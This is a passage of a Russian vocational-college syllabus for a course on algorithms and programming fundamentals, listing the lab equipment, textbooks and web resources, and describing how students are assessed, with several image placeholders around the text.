











## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ ДИСЦИПЛИНЫ**

### **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия лаборатории программирования и баз данных.

Оборудование лаборатории:

1 интерактивная доска, 1 интерактивный комплекс, 1 маркерная доска (флип-чарт), 1 проектор, 1 полотно для проектора, 22 кресла на колесиках, 8 стульев на ножках, 4 металлических шкафа, 1 огнетушитель, 1 роутер.

Технические средства обучения:

17 ПК, 17 мониторов philips, 17 мониторов dell, 1 сервер, 1 многофункциональное устройство, 17 источников бесперебойного питания, 17 телефонов samsung, 17 телефонов iphone, 2 ноутбука, 16 ученических столов, 1 преподаваетельский стол, 17 клавиатур, 17 манипуляторов мышь.

Раздаточный материал: тестовые задания, индивидуальные карточки, дидактический материал по разделам и темам программы.

### **3.2. Информационное обеспечение обучения**

Основные источники:

1. Семакин И.Г., Шестаков А.П. Основы алгоритмизации и программирования. – М.: ОИЦ «Академия», 2019.

2. Фризен, И. Г. Основы алгоритмизации и программирования (среда PascalABC.NET) : учебное пособие / И.Г. Фризен. — Москва : ФОРУМ : ИНФРА-М, 2020. — 392 с. — (Среднее профессиональное образование).: https://znanium.com/catalog/product/1047096

3. Языки программирования: Учебное пособие / О.Л. Голицына, Т.Л. Партыка, И.И. Попов. - 3-e изд., перераб. и доп. - М.: Форум: ИНФРА-М, 2021. - 399 с.: 60x90 1/16. - (Профессиональное образование).

Дополнительные источники:

1.Колдаев В.Д. Основы алгоритмизации и программирования. Учебное пособие под редакцией проф. Л.Г. Гагариной (Профессиональное образование). – М.: ИД «ФОРУМ»: Инфра-М, 2022.

2. Основы программирования. Методическое пособие. /сост. О.А.Шуляк. М.: Флинта, 2021.

3. Семакин И.Г., Шестаков А.П. Основы алгоритмизации и программирования. Практикум - ОИЦ «Академия», 2019.

Интернет ресурсы:

1. GeekBrains - обучающий портал для программистов. [Электронный ре-

сурс] – режим доступа: https://geekbrains.ru/ (2022)

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

## **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ ДИСЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий, тестирования, а также выполнения студентами индивидуальных заданий.







## Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**

